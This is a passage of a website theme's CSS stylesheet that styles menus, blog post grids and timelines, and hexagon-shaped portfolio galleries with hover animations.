	-o-transition: all 1s ease;
	transition: all 1s ease;    
}

.main_menu .lavalamp-object.current_menu_item:after{
	width: 100%;
}

.main_menu.lavalamp.sandwich .lavalamp-object{
	display: none;
}
.main_menu.lavalamp.sandwich.sandwich_active .lavalamp-object{
	display: flex;
}

.post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper,
.post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper,
.post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper{
	width: 570px;
}
.post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper{
	width: 370px;
}
.post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper,
.post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper,
.post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper,
.post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper{
	max-width: -webkit-calc( 100% - 30px );
	max-width: calc( 100% - 30px );
}
.single_sidebar .post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper,
.single_sidebar .post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper,
.single_sidebar .post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper,
.single_sidebar .post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper,
.double_sidebar .post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper,
.double_sidebar .post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper,
.double_sidebar .post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper,
.double_sidebar .post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper{
	max-width: calc( 50% - 30px );
}
.post_posts_grid.posts_grid_small .floated_media_wrapper .post_posts_grid_post_media:before,
.post_posts_grid.posts_grid_fw_img .floated_media_wrapper .post_posts_grid_post_media:before,
.post_posts_grid.posts_grid_medium .floated_media_wrapper .post_posts_grid_post_media:before{
	display: none;
}
.floated_media.posts_grid_post_floated_media.post_posts_grid_post_floated_media:not(:last-child) > .post_media_wrapper{
	margin-bottom: 1.17em;
}
.search_post_media a,
.search_post_media img{
	display: block;
}
.latest_post_post{
	padding-bottom: 44px;
	margin-bottom: 20px;
	position: relative;
	z-index: 1;
}
.large_type .posts_time_line_wrap .latest_post_post:first-child{
	margin-top: 65px;
}
.small_type .posts_time_line_wrap .latest_post_post:first-child{
	padding-top: 65px;
}
.latest_post_post .latest_post_post_title{
	margin-top: 20px;
	margin-bottom: 5px;
	font-weight: 600;
}
.large_type .latest_post_post .latest_post_post_data{
	overflow: hidden;
}
.large_type .latest_post_post .latest_post_post_data .date{
	color: #ebba44;
	font-size: 14px;
}
.latest_post_post_media .link{
	position: absolute;
	z-index: 1;
	width: 44px;
	height: 48px;
	top: 50%;
	left: 50%;
	margin: 0;
	font-size: 22px;
	line-height: 50px;
	color: #fff;
	text-align: center;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	opacity: 0;
}
.latest_post_post_media .pentagon .link{
	top: 50%;
}
.latest_post_post_media .triangle .link{
	top: calc(50% + 10px);
}
.latest_post_post:hover .latest_post_post_media .link {
	opacity: 1;
}
.latest_post_post .latest_post_post_media .link .figure_wrap svg{
	fill: transparent;
	stroke: #fff;
	stroke-width: 4px;
}
.latest_post_post .latest_post_post_media .link:hover .figure_wrap svg{
	fill: #fff;
}
.large_type .latest_post_post:nth-child(odd) .latest_post_post_media{
	float: right;
	margin-right: calc( 50% - 60px );
	margin-left: 40px;
}
.latest_post_post:nth-child(odd) .latest_post_post_data{
	text-align: right;
}
.small_type .latest_post_post:nth-child(odd) .latest_post_post_data{
	text-align: left;
}
.large_type .latest_post_post:nth-child(even) .latest_post_post_media{
	float: left;
	margin-left: calc( 50% - 60px );
	margin-right: 40px;
}
.latest_post_post .latest_post_post_media{
	overflow: visible;
	z-index: 1;
}
.large_type .latest_post_post:before{
	content: '';
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 150px;
	border: 1px dashed #7796ab;
	height: calc(100% - 150px);
	margin-left: -1px;
}
.large_type .posts_time_line_wrap .latest_post_post:first-child .latest_post_post_media:after{
	content: '';
	position: absolute;
	z-index: 1;
	left: 50%;
	top: -53px;
	border: 1px dashed #7796ab;
	height: 37px;
	margin-left: -1px;
}
.latest_post_post_media > .figure_container > .figure_wrap > svg{
	opacity: 0.8;
}
.latest_post_post_terms a{
	text-decoration: none;
}
.latest_post_list_start,
.latest_post_list_end{
	position: relative;
	text-align: center;
	width: 14px;
	height: 18px;
	margin: auto;
}
.latest_post_list_start .figure_wrap svg,
.latest_post_list_end .figure_wrap svg{
	fill: #7796ab;
	stroke: #7796ab;
}
.latest_post_list_end {
	display: none;
}
.latest_post_list_more{
	position: relative;
	text-align: center;
	width: 72px;
	height: 82px;
	margin: auto;
	display: flex;
	align-items: center;
	text-decoration: none;
	margin-top: 1px;
}
.latest_post_list_more span{
	font-size: 12px;
	line-height: 1.5;
	padding: 0 2px;
}
.latest_post_list_more:hover span{
	color: #fff;
}
.latest_post_list_more .figure_wrap svg{
	fill: #fff;
	stroke: #7796ab;
}
.latest_post_post_media > * > .figure_wrap{
	position: absolute;
	z-index: 1;
	opacity: 0;
	-webkit-transition: all 0.6s ease;
	transition: all 0.6s ease;
}
.latest_post_post_media > * > .figure_wrap.hexagon{
    width: 98%;
    height: 94%;
    left: 0px;
    top: 1px;
}
.latest_post_post_media > * > .figure_wrap.pentagon{
	width: 90%;
	height: 94%;
	left: 7px;
	top: 3px;
}
.latest_post_post_media > * > .figure_wrap.triangle{
	width: 90%;
	height: 94%;
	left: 4px;
	top: 10px;
}
.latest_post_post:hover .latest_post_post_media > * > .figure_wrap{
	opacity: 1;
}
.latest_post_post .latest_post_post_media .figure_dummy{
	width: 120px;
	height: 135px;
}
.latest_post_post .latest_post_post_media .figure_dummy svg{
	fill: #27323e;
	stroke: #27323e;
	opacity: 0.9;
}
.small_type .posts_time_line_wrap{
	position: relative;
	z-index: 1;
}
.small_type .posts_time_line_wrap:before{
	content: '';
	position: absolute;
	z-index: 1;
	height: 100%;
	border: 1px dashed #7796ab;
	left: 50%;
	top: 0;
	margin-left: -1px;
}
.small_type .latest_post_post{
	display: flex;
	position: relative;
	z-index: 1;
	margin-bottom: 0;
}
.small_type .latest_post_post:nth-child(even){
	flex-direction: row-reverse;
}
.small_type .latest_post_post .latest_post_post_date{
	display: flex;
	align-items: center;
}
.small_type .latest_post_post .latest_post_post_date .center_figure_wrap > .figure_wrap > svg{
	fill: #fff;
	stroke: #7796ab;
	stroke-width: 10px;
}
.small_type .latest_post_post .latest_post_post_date .center_figure{
	position: absolute;
	z-index: 1;
	top: 8px;
	left: 7px;
	width: 16px;
	height: 17px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.small_type .latest_post_post:hover .latest_post_post_date .center_figure{
	-webkit-transform: scale(1);
	transform: scale(1);
}
.small_type .latest_post_post:nth-child(even) .latest_post_post_date{
	margin-right: calc( 50% - 15px );
	margin-left: 40px;
	position: relative;
	z-index: 1;
}
.small_type .latest_post_post:nth-child(odd) .latest_post_post_date{
	margin-left: calc( 50% - 15px );
	margin-right: 40px;
	position: relative;
	z-index: 1;
}
.small_type .latest_post_post .latest_post_post_date .center_figure_wrap{
	position: relative;
	z-index: 1;
	width: 30px;
	height: 32px;
	display: block;
}
.small_type .latest_post_post .latest_post_post_date .date{
	position: absolute;
	z-index: 1;
	top: 5px;
	left: 100%;
	padding-left: 20px;
	white-space: nowrap;
	color: #afb1bc;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.small_type .latest_post_post:nth-child(odd) .latest_post_post_date .date{
	top: 7px;
	right: 100%;
	left: initial;
	padding-left: 0;
	padding-right: 20px;
}
.small_type .latest_post_post:hover .latest_post_post_date .date{

}
.small_type .latest_post_post .latest_post_post_media{
	margin-top: 6px;
}
.small_type .latest_post_post:nth-child(even) .latest_post_post_media{
	float: right;
	margin-left: 20px;
}
.small_type .latest_post_post:nth-child(odd) .latest_post_post_media{
	float: left;
	margin-right: 20px;
}
.small_type .latest_post_post:nth-child(odd) .latest_post_post_data,
.small_type .latest_post_post:nth-child(even) .latest_post_post_data{
	border: 1px solid #e8eaeb;
	border-radius: 8px;
	padding: 10px;
	padding-left: 20px;
	display: flex;
	align-items: center;
	background: #fff;
	box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.2);
	position: relative;
	z-index: 1;
}
.small_type .latest_post_post:nth-child(even) .latest_post_post_data{
	flex-direction: row-reverse;
	padding-right: 20px;
	text-align: right;
}
.latest_post_post .latest_post_post_data{
	opacity: 0;
	-webkit-transition: all 0.3s;
	transition: all 0.4s;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}
.latest_post_post.block_show .latest_post_post_data{
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.small_type .latest_post_post .latest_post_post_data h5{
	margin-top: 0;
}
.small_type .latest_post_post .latest_post_post_data:before {
	content: '';
	position: absolute;
	z-index: 1;
	top: 50%;
	right: -10px;
	width: 20px;
	height: 20px;
	background: #fff;
	box-shadow: 3px -3px 5px -2px rgba(0, 0, 0, 0.2);
	transform: translateY(-50%) rotate(45deg);
}
.small_type .latest_post_post:nth-child(odd) .latest_post_post_data:before{
	right: initial;
	left: -10px;
	box-shadow: -3px 3px 5px -2px rgba(0, 0, 0, 0.2);
}
/*******
* \BLOG
*******/

/***********
* PORTFOLIO
***********/
.portfolio_item_post .item_content{
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 1;
	overflow: hidden;
	transition: all 0.3s;
}

.portfolio_item_post .item_content .mobile_title_wrapper{
    position: absolute;
    bottom: 0px;
    width: 100%;
    z-index: 2;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 5px 5px 5px 5px;
    display: none;
}

.cws_mobile .portfolio_item_post.inside_img .item_content .mobile_title_wrapper{
	display: block;
}

.portfolio_item_post .item_content .mobile_title_wrapper .mobile_title{
	color: #ffffff;
}

.portfolio_item_post img{
	width: 100%;
}
.portfolio_posts_grid .ingenious_wrapper{
	overflow: visible;
}
.portfolio_posts_grid.dynamic_content{
	text-align: center;
}
.portfolio_posts_grid.dynamic_content .hexgrid-inner-wrapper{
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.portfolio_posts_grid.dynamic_content .ingenious_load_more{
	margin-top: 30px;
}
.portfolio_posts_grid.dynamic_content.hexagon_grid .ingenious_load_more{
	margin-left: 12px;
}
.portfolio_posts_grid.dynamic_content.hexagon_grid
.portfolio_posts_grid.posts_grid_2 hr.posts_grid_divider:before,
.portfolio_posts_grid.posts_grid_3 hr.posts_grid_divider:before,
.portfolio_posts_grid.posts_grid_4 hr.posts_grid_divider:before{
	display: none;
}
.portfolio_item_post .item_content .carousel_link{
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.portfolio_item_post .item_content .video_link{
	position: absolute;
	z-index: 1;
	width: 30px;
    height: 35px;
    bottom: 10px;
    right: 10px;
}

.posts_grid .portfolio_post_title{
	margin-bottom: 0.1em;
}

.posts_grid .portfolio_item_post.under_img.title_divider .portfolio_post_title{
	padding-bottom: 15px;
	margin-bottom: 0.5em;
}

.posts_grid .portfolio_post_title{
	font-size: 24px;
	color: #fff;
	font-weight: 500;
	margin-top: 0;
	position: relative;
	z-index: 1;
}
.posts_grid:not(.posts_grid_showcase) .portfolio_post_title:before{
	content: '';
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 50%;
	margin-left: -14px;
	width: 28px;
	height: 3px;
	background: #fff;	
	display: none;
}

.posts_grid .portfolio_item_post.title_divider .portfolio_post_title:before{
	display: block;
}

.posts_grid.posts_grid_hex_style_2 .portfolio_post_title,
.posts_grid.posts_grid_hex_style .portfolio_post_title{
	text-transform: uppercase;
}
.posts_grid .portfolio_post_title a:hover{
	color: inherit;
}
.posts_grid .portfolio_item_post.under_img .portfolio_post_title{
    margin-top: 20px;
    padding-bottom: 0px;
    margin-bottom: 0px;
    color: #363636;
    font-weight: bold;  
}
.posts_grid .portfolio_item_post.under_img .portfolio_post_title:before{
	background: #363636;
}
.post_single .portfolio_post_title{
	font-weight: 600;
	margin-bottom: 5px;
	margin-top: 20px;   
}
.post_single .single_col .portfolio_post_title{
	margin-top: 0px;
}

.portfolio_post_terms{
	position: relative;
	z-index: 1;
	color: #fff;
    margin-top: 0px;	
}
.portfolio_post_terms > *{
	vertical-align: middle;
}
.portfolio_post_terms a{
    font-size: 16px;
    line-height: 16px;
    text-decoration: none;
    color: #fff;
}

.portfolio_item_post.under_img .portfolio_post_terms{
	margin-top: 0px;
}

.portfolio_item_post.under_img .portfolio_post_terms a{
    font-size: 17px;
    line-height: 17px;
}

.posts_grid .portfolio_item_post.under_img .portfolio_post_terms,
.posts_grid .portfolio_item_post.under_img .portfolio_post_terms a,
.portfolio.single .portfolio_post_terms a
{
	color: #363636;
}

.portfolio.single .portfolio_post_terms{
    padding-bottom: 10px;
    margin-bottom: 5px;
}

.posts_grid .portfolio_posts_grid_post_content{
	color: #fff;
	opacity: 0.8;
}
.portfolio_item_grid_post{
	margin-bottom: 30px;
}
.posts_grid_showcase .portfolio_item_grid_post{
	margin-bottom: -2px;
	height: 400px;
}
.posts_grid.posts_grid_showcase .item .pic {
    background-position: center center;
    background-size: cover;
}
.portfolio_item_grid_post.hex_style{
	margin-bottom: 0;
}
.portfolio_posts_grid.hexagon_grid.posts_grid_3 .ingenious_grid{
	padding-top: 105px;
}
.portfolio_posts_grid.hexagon_grid.posts_grid_4 .ingenious_grid{
	padding-top: 70px;
}
.portfolio_posts_grid.hexagon_grid.posts_grid_5 .ingenious_grid{
	padding-top: 60px;
}
.portfolio_item_post{
	position: relative;
	z-index: 1;
}
.portfolio_item_post:not(.under_img) .item_shadow_box{
	display: block;
	position: absolute;
	top: 10%;
	bottom: 25px;
	left: 10%;
	right: 10%;
	z-index: -1;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-box-shadow: 0 15px 50px 0 transparent;
	box-shadow: 0 15px 50px 0 transparent;
	-webkit-transition: box-shadow .3s ease; 
	-moz-transition: box-shadow .3s ease;
	transition: box-shadow .3s ease;
}
.portfolio_item_post:hover .item_shadow_box{
	-webkit-box-shadow: 0 30px 100px 0 rgba(0,0,0,0.85);
	box-shadow: 0 30px 100px 0 rgba(0,0,0,0.85);
}
.portfolio_item_post:hover{
	z-index: 2;
}
.portfolio_item_post .hover-effect{
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	transition-delay: 0s;
	padding: 0;
}
.posts_grid_3 .portfolio_item_post.hex_style_2 .hover-effect,
.posts_grid_4 .portfolio_item_post.hex_style_2 .hover-effect,
.posts_grid_5 .portfolio_item_post.hex_style_2 .hover-effect{
	transform: rotate(90deg);
	opacity: 0.7;
}
.posts_grid_3 .portfolio_item_post.hex_style_2 .hover-effect{
	width: 384px;
	left: 56px;
	top: 2px;
}
.posts_grid_4 .portfolio_item_post.hex_style_2 .hover-effect{
	width: 288px;
	left: 42px;
	top: 0px;
}
.posts_grid_5 .portfolio_item_post.hex_style_2 .hover-effect{
	width: 232px;
	left: 32px;
	top: 1px;
}
.posts_grid_3 .ingenious_carousel .portfolio_item_post.hex_style_2 .hover-effect{
	width: 334px;
	left: 37px;
	top: 1px;
}
.posts_grid_4 .ingenious_carousel .portfolio_item_post.hex_style_2 .hover-effect{
	width: 245px;
	left: 28px;
	top: 1px;
}
.posts_grid_5 .ingenious_carousel .portfolio_item_post.hex_style_2 .hover-effect{
	width: 193px;
	left: 20px;
	top: -1px;
}
.posts_grid_3 .portfolio_item_post.hex_style .hover-effect,
.posts_grid_4 .portfolio_item_post.hex_style .hover-effect,
.posts_grid_5 .portfolio_item_post.hex_style .hover-effect{
	opacity: 0.7;
}
.posts_grid_3 .portfolio_item_post.hex_style .hover-effect{
	width: 375px;
	left: 5px;
	top: 8px;
}
.posts_grid_4 .portfolio_item_post.hex_style .hover-effect{
	width: 273px;
	left: 3px;
	top: 5px;
}
.posts_grid_5 .portfolio_item_post.hex_style .hover-effect{
	width: 214px;
	left: 3px;
	top: 4px;
}
.hex_mobile.posts_grid_3 .portfolio_item_post.hex_style_2 .hover-effect,
.hex_mobile.posts_grid_4 .portfolio_item_post.hex_style_2 .hover-effect,
.hex_mobile.posts_grid_5 .portfolio_item_post.hex_style_2 .hover-effect{
    width: 94px;
    left: 9px;
    top: -4px;
}
.portfolio_item_post.hex_style .hover-effect .figure_wrap svg,
.portfolio_item_post.hex_style_2 .hover-effect .figure_wrap svg{
	fill: #000;
	stroke: #000;
}
.portfolio_item_post .links.area{
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}
.portfolio_item_post .links.video,
.portfolio_post .links.video{
	z-index: 2;
    color: #fff;
    opacity: 0.5;
    font-size: 40px;
	padding: 0;
	height: auto;
	transition-delay: 0.01s;
}
.posts_grid_4 .portfolio_item_post .links.video{
	font-size: 30px;
}
.portfolio_item_post .links.video:hover,
.portfolio_post .links.video:hover{
	opacity: 0.9;
}
.portfolio_item_post .links_wrap{
	position: relative;
	z-index: 2;
	transform: translateY(-10px);
	transition: all 0.3s;
	margin-bottom: 15px;
}
.portfolio_item_post.under_img .links_wrap{
	margin-bottom: 0;
}
.hex_mobile .portfolio_item_post.hex_style_2 .links_wrap a{
    font-size: 12px;
}
.portfolio_item_post .links_wrap .links{
	color: #363636;
	font-size: 20px;
	width: 70px;
	height: 70px;
	line-height: 66px;
	text-align: center;
    display: inline-block;	
}
.portfolio_item_post .links_wrap .links .icon_shape{
	left: 1px;
}
.portfolio_item_post .links_wrap .links .icon_shape svg{
	stroke: transparent;
}
.portfolio_item_post .links_wrap .links:before{
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
	margin: 0px;
}
.portfolio_item_post:hover .links_wrap{
	transform: translateY(0);
}
.portfolio_item_post .links_wrap .links:hover:before{
	opacity: 0.7;
}
.portfolio_item_post.hoverbi .hover-effect:before{
	position: absolute;
	z-index: -1;
	top: 10px;
	right: 10px;
	bottom: 10px;
	left: 10px;
	border: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s,-webkit-transform 0.35s;
	transition: opacity 0.35s,transform 0.35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.portfolio_item_post.hoverbi2 .hover-effect:before,
.portfolio_item_post.hoverbi2 .hover-effect:after{
	position: absolute;
	top: 10px;
	right: 10px;
	bottom: 10px;
	left: 10px;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.1s,-webkit-transform 0.35s;
	transition: opacity 0.1s,transform 0.35s;
}
.portfolio_item_post.hoverbi2 .hover-effect:before{
	border-top: 1px solid rgba(255,255,255,.5);
	border-bottom: 1px solid rgba(255,255,255,.5);
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}
.portfolio_item_post.hoverbi2 .hover-effect:after{
	border-right: 1px solid rgba(255,255,255,.5);
	border-left: 1px solid rgba(255,255,255,.5);
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
} 
.portfolio_item_post.hoverbi:hover .hover-effect:before,
.portfolio_item_post.hoverbi2:hover .hover-effect:before,
.portfolio_item_post.hoverbi2:hover .hover-effect:after{
	opacity: 0.7;
	-webkit-transform: scale(1);
	transform: scale(1);
} 
.portfolio_item_post.hoverbi2:hover .hover-effect:before,
.portfolio_item_post.hoverbi2:hover .hover-effect:after{
	transition-delay: 0.1s;
}
.portfolio_item_post.hoversr .pic img,
.portfolio_item_post.hoversr .cover_img img{
	-webkit-transform: scale(1) rotate(0);
	-moz-transform: scale(1) rotate(0);
	-o-transform: scale(1) rotate(0);
	transform: scale(1) rotate(0);
	-webkit-transition: -webkit-transform .7s ease-in-out;
	-moz-transition: -moz-transform .7s ease-in-out;
	transition: transform .7s ease-in-out;
}
.portfolio_item_post:not(.hover_none).hoversr:hover .pic img,
.portfolio_item_post:not(.hover_none).hoversr:hover .cover_img img{
	-webkit-transform: scale(1.06) rotate(2deg);
	-moz-transform: scale(1.06) rotate(2deg);
	-o-transform: scale(1.06) rotate(2deg);
	transform: scale(1.06) rotate(2deg);
}
.portfolio_item_post.hoverzb .pic img,
.portfolio_item_post.hoverzb .cover_img img{
	-webkit-filter: blur(0);
	-moz-filter: blur(0);
	-ms-filter: blur(0);
	-o-filter: blur(0);
	filter: blur(0);
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
}
.portfolio_item_post:not(.hover_none).hoverzb:hover .pic img,
.portfolio_item_post:not(.hover_none).hoverzb:hover .cover_img img{
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-filter: blur(5px);
	-moz-filter: blur(5px);
	-ms-filter: blur(5px);
	-o-filter: blur(5px);
	filter: blur(5px);
}
.posts_grid_hex_style .portfolio_item_post{
	padding: 0 5px;
}
.posts_grid_hex_style.posts_grid_3 .portfolio_item_post{
	width: 400px;
	margin-top: -105px;
}
.posts_grid_hex_style.posts_grid_4 .portfolio_item_post{
	width: 300px;
	margin-top: -70px;
}
.posts_grid_hex_style.posts_grid_5 .portfolio_item_post{
	width: 240px;
	margin-top: -60px;
}
.posts_grid_hex_style_2.posts_grid_3 .portfolio_item_post{
	width: 470px;
}
.posts_grid_hex_style_2.posts_grid_4 .portfolio_item_post{
	width: 360px;
}
.posts_grid_hex_style_2.posts_grid_5 .portfolio_item_post{
	width: 290px;
}
.start_odd .portfolio_item_post.hex_style.wrap1{
	transform: translateX(50%) !important;
}
.start_even .portfolio_item_post.hex_style.wrap2{
	transform: translateX(50%) !important;
}
.ingenious_carousel .portfolio_item_post.hex_style.wrap1,
.ingenious_carousel .portfolio_item_post.hex_style.wrap2{
	transform: translateX(0) !important;
}
.portfolio_item_post.hex_style.wrap1 + .wrap2,
.portfolio_item_post.hex_style.wrap2 + .wrap1{
	clear: left;
}
.posts_grid.hexagon_grid .owl-item > .item{
	margin: auto;
	float: none;
}
.hexagon_grid .item canvas.hex_mob,
.hexagon_grid.hex_mobile .item canvas.hex_display{
	display: none;
}
.hex_mobile.hexagon_grid .item canvas.hex_mob,
.hexagon_grid .item canvas.hex_display{
	display: block;
}
.portfolio_content_wrap,
.video .cover_img {
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	background: rgba(0,0,0,0.7);
}
.portfolio_item_post.hex_style .portfolio_content_wrap,
.portfolio_item_post.hex_style_2 .portfolio_content_wrap,
.video .cover_img {
	background: transparent;
}
.cover_img img{
	width: 100%;
	display: block;
}
.portfolio_item_post:not(.hoverdir) .portfolio_content_wrap{
	opacity: 0;
}
.hoverdir .portfolio_content_wrap{
	background: rgba(0,0,0,0.5);
	top: 100%;
}
.portfolio_content_wrap > .post_title,
.portfolio_content_wrap > .post_terms,
.portfolio_content_wrap > .post_content{
	padding: 0 30px;
	position: relative;
	z-index: 2;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	transition-delay: 0s;
}

.portfolio_content_wrap > .post_title{
	padding-bottom: 0px;
}

.title_divider .portfolio_content_wrap > .post_title{
	padding-bottom: 15px;
	margin-bottom: 0.5em;	
}

.portfolio_content_wrap > .portfolio_post_terms.post_terms{
	padding-bottom: 10px;
	margin-bottom: 5px;
}
.hex_mobile .portfolio_content_wrap > .post_terms,
.hex_mobile .portfolio_content_wrap > .post_content{
	display: none;
}
.hex_mobile .portfolio_content_wrap > .post_title{
	font-size: 11px;
}
.hex_mobile .portfolio_content_wrap > .post_title,
.hex_mobile .portfolio_content_wrap > .post_terms,
.hex_mobile .portfolio_content_wrap > .post_content{
	padding-right: 15px;
	padding-left: 10px;
}
.portfolio_item_post:not(.hoverdir) .portfolio_content_wrap > .post_title,
.portfolio_item_post:not(.hoverdir) .portfolio_content_wrap > .post_terms,
.portfolio_item_post:not(.hoverdir) .portfolio_content_wrap > .post_content,
.portfolio_item_post:not(.hoverdir) .portfolio_content_wrap > .links.video{
	top: 30px;
}
.portfolio_content_wrap > .post_title a:hover{
	opacity: 0.7;
}
.posts_grid .portfolio_item_post.under_img .portfolio_posts_grid_post_content{
	color: #000;
}
.portfolio_item_post .pic .links{
	height: 100%;
	z-index: 2;
}
.portfolio_item_post:not(.hoverdir) .pic .hover-effect{
	background: #000;
}
.portfolio_item_post:not(.hoverdir):hover .pic .hover-effect{
	opacity: 0;
}
.portfolio_item_post:not(.hoverdir):hover .portfolio_content_wrap{
	opacity: 1;
}
.portfolio_item_post:not(.hoverdir):hover .portfolio_content_wrap > .post_title,
.portfolio_item_post:not(.hoverdir):hover .portfolio_content_wrap > .post_terms,
.portfolio_item_post:not(.hoverdir):hover .portfolio_content_wrap > .post_content,
.portfolio_item_post:not(.hoverdir):hover .portfolio_content_wrap > .links.video{
	top: 0;
}
.portfolio_item_post:not(.hoverdir):hover .portfolio_content_wrap > .portfolio_post_title + *{
	transition-delay: .05s;
}
.portfolio_item_post:not(.hoverdir):hover .portfolio_content_wrap > .portfolio_post_title + * + * {
	transition-delay: .05s;
}
/*portfolio single*/
.post_single.flex_col{
	display: flex;
	margin: 0 -15px;
}
#page.full_width > .ingenious_layout_container{
	margin-top: 20px;
}
.post_single.flex_col.reverse{
	flex-direction: row-reverse;
}
.single_col .post_media{
	margin: 0 0px;
}

.single_col .portfolio_single_content{
	margin: 0 30px;
}

.single_col_25{
	width: 25%;
}
.single_col_33{
	width: 33.33%;
}
.single_col_50{
	width: 50%;
}
.single_col_66{
	width: 66.66%;
}
.single_col_75{
	width: 75%;
}
.single_col{
	overflow: hidden;
}
.portfolio_single_content .gallery{
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}
.portfolio_single_content{
	position: relative;
	z-index: 1;
}
.post_single.bot .portfolio_single_content{
	margin-top: 20px;
}
#page.full_width .portfolio_single_content{
	margin-top: 0;
}
.single-portfolio #page.full_width > .post_post_media,
.single-post #page.full_width > .post_post_media{
	transition: all 0.5s ease-in-out;
	height: 0;
	opacity: 0;
}
#page.full_width .post_single.flex_col{
	margin: 0 !important;
}
/*\portfolio single*/
.portfolio_post .portfolio_content_wrap{
	opacity: 0;
}
.portfolio_post:hover .portfolio_content_wrap{
	opacity: 1;
}
.portfolio_post .links.area {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0;
}
.portfolio_item_post .side_load{
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.portfolio_item_post .side_load .load_bg{
	width: 0%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	display: block;
	z-index: 1;
	background: red;
}
.portfolio_item_post .side_load .load_wrap{
	display: block;
	position: absolute;
	left: 0;
	top: 0px;
	width: 0;
	height: 100%;
	z-index: 1;
	overflow: hidden;
}
.portfolio_item_post .side_load .load_wrap h3{
	font-size: 40px;
	display: flex;
	z-index: 1;
	height: 100%;
	justify-content: center;
	align-items: center;
}
.portfolio_item_post .old_article{
	position: relative;
	z-index: 2;
	height: 400px;
}
.portfolio_item_post .content_ajax{
	position: absolute;
	z-index: 1;
	width: calc(100% - 30px);
	top: 0;
	left: 15px;
}
article.portfolio_item_post.prev{
	transform: translateY(-100%);
	transition: all 1s;
}
article.portfolio_item_post.next{
	transform: translateY(100%);
	transition: all 1s;
}
.posts_grid_showcase .portfolio_item_grid_post.current{
	max-height: none;
	top: 0 !important;
}
.posts_grid_showcase .portfolio_item_grid_post.cur .content_ajax .portfolio_post{
	margin-bottom: 40px;
}
.posts_grid_showcase .portfolio_item_grid_post.current .content_ajax{
	position: relative;
	left: 0;
	width: 100%;
}
.posts_grid_showcase .content_ajax .ingenious_layout_container{
	margin-top: 15px;
}
.posts_grid_showcase .back_link_case{
	text-align: center;
	margin-top: 30px;
}
.posts_grid_showcase .back_link_case i{
	margin-right: 5px;
}
.posts_grid_showcase .back_link_case a{
	color: #000;
	font-weight: 700;
}
.posts_grid_showcase .back_link_case a:hover i{
	animation: left 1.5s infinite ease;
}
@keyframes left {
	0% { transform:translateX(0) }
	50% { transform:translateX(-10px) }
	100% { transform:translateX(0) }
}

body.portfolio_fw .back_button{
	height: 0;
	display: block;
}
body.portfolio_fw .back_button:hover{
	color: #fff;
}
/* portfolio single related */
.portfolio.single.related .carousel_nav_panel{
	text-align: center;
}
.portfolio.single.related .carousel_nav_panel .prev,
.portfolio.single.related .carousel_nav_panel .next {
	cursor: pointer;
	text-align: center;
	display: flex;
}
.portfolio.single.related .carousel_nav_panel .prev{
	flex-direction: row-reverse;
}
.portfolio.single.related .carousel_nav_panel .prev .wrap,
.portfolio.single.related .carousel_nav_panel .next .wrap{
	overflow: hidden;
}
.portfolio.single.related .carousel_nav_panel .prev .wrap span,
.portfolio.single.related .carousel_nav_panel .next .wrap span{
	transform: translateX(calc(100% - 1px));
    display: block;
    padding: 5px 10px;
    padding-right: 0;
    border: 1px solid #cccccc;
    border-right: 0;
    border-color: transparent;
    transition: all 0.3s ease-out;
    text-transform: uppercase;
    font-weight: 600;
}
.portfolio.single.related .carousel_nav_panel .prev .wrap span{
	transform: translateX(calc(-100% + 2px));
	padding-left: initial;
	padding-right: 10px;
